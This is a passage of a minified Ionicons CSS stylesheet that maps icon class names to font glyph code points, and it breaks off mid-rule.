.ion-ios-shuffle:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipbackward:before,.ion-ios-skipforward-outline:before,.ion-ios-skipforward:before,.ion-ios-snowy:before,.ion-ios-speedometer-outline:before,.ion-ios-speedometer:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-star:before,.ion-ios-stopwatch-outline:before,.ion-ios-stopwatch:before,.ion-ios-sunny-outline:before,.ion-ios-sunny:before,.ion-ios-telephone-outline:before,.ion-ios-telephone:before,.ion-ios-tennisball-outline:before,.ion-ios-tennisball:before,.ion-ios-thunderstorm-outline:before,.ion-ios-thunderstorm:before,.ion-ios-time-outline:before,.ion-ios-time:before,.ion-ios-timer-outline:before,.ion-ios-timer:before,.ion-ios-toggle-outline:before,.ion-ios-toggle:before,.ion-ios-trash-outline:before,.ion-ios-trash:before,.ion-ios-undo-outline:before,.ion-ios-undo:before,.ion-ios-unlocked-outline:before,.ion-ios-unlocked:before,.ion-ios-upload-outline:before,.ion-ios-upload:before,.ion-ios-videocam-outline:before,.ion-ios-videocam:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass-outline:before,.ion-ios-wineglass:before,.ion-ios-world-outline:before,.ion-ios-world:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-minus:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon-round:before,.ion-navicon:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person-add:before,.ion-person-stalker:before,.ion-person:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-plus:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply-all:before,.ion-reply:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad-outline:before,.ion-sad:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android-outline:before,.ion-social-android:before,.ion-social-angular-outline:before,.ion-social-angular:before,.ion-social-apple-outline:before,.ion-social-apple:before,.ion-social-bitcoin-outline:before,.ion-social-bitcoin:before,.ion-social-buffer-outline:before,.ion-social-buffer:before,.ion-social-chrome-outline:before,.ion-social-chrome:before,.ion-social-codepen-outline:before,.ion-social-codepen:before,.ion-social-css3-outline:before,.ion-social-css3:before,.ion-social-designernews-outline:before,.ion-social-designernews:before,.ion-social-dribbble-outline:before,.ion-social-dribbble:before,.ion-social-dropbox-outline:before,.ion-social-dropbox:before,.ion-social-euro-outline:before,.ion-social-euro:before,.ion-social-facebook-outline:before,.ion-social-facebook:before,.ion-social-foursquare-outline:before,.ion-social-foursquare:before,.ion-social-freebsd-devil:before,.ion-social-github-outline:before,.ion-social-github:before,.ion-social-google-outline:before,.ion-social-google:before,.ion-social-googleplus-outline:before,.ion-social-googleplus:before,.ion-social-hackernews-outline:before,.ion-social-hackernews:before,.ion-social-html5-outline:before,.ion-social-html5:before,.ion-social-instagram-outline:before,.ion-social-instagram:before,.ion-social-javascript-outline:before,.ion-social-javascript:before,.ion-social-linkedin-outline:before,.ion-social-linkedin:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest-outline:before,.ion-social-pinterest:before,.ion-social-python:before,.ion-social-reddit-outline:before,.ion-social-reddit:before,.ion-social-rss-outline:before,.ion-social-rss:before,.ion-social-sass:before,.ion-social-skype-outline:before,.ion-social-skype:before,.ion-social-snapchat-outline:before,.ion-social-snapchat:before,.ion-social-tumblr-outline:before,.ion-social-tumblr:before,.ion-social-tux:before,.ion-social-twitch-outline:before,.ion-social-twitch:before,.ion-social-twitter-outline:before,.ion-social-twitter:before,.ion-social-usd-outline:before,.ion-social-usd:before,.ion-social-vimeo-outline:before,.ion-social-vimeo:before,.ion-social-whatsapp-outline:before,.ion-social-whatsapp:before,.ion-social-windows-outline:before,.ion-social-windows:before,.ion-social-wordpress-outline:before,.ion-social-wordpress:before,.ion-social-yahoo-outline:before,.ion-social-yahoo:before,.ion-social-yen-outline:before,.ion-social-yen:before,.ion-social-youtube-outline:before,.ion-social-youtube:before,.ion-soup-can-outline:before,.ion-soup-can:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle-filled:before,.ion-toggle:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt-outline:before,.ion-tshirt:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before,.ionicons{display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\